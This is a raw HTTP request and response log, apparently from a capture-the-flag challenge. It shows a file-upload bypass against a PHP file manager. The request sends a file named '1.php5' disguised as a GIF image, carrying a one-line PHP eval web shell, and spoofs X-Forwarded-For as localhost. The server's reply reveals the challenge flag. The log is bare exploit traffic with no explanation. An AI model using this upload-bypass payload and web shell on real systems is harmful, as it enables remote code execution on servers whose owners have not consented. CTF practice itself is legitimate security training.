 POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:58379
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:58379/index.php?module=filemanage&do=upload
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 244
Connection: close
Cookie: PHPSESSID=ee9nncq49mrou99efmfvmrmqb1; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------168279961491
Content-Disposition: form-data; name="upfile"; filename="1.php5"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST[cc123]) </script>
-----------------------------168279961491--
HTTP/1.1 200 OK
Date: Sun, 01 Sep 2019 05:07:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get points,here is the
flag:cyberpeace{557c29224dd6d57e48ced8199b140071}');</script><script>window.location.hr
ef='index.php'</script></body></html>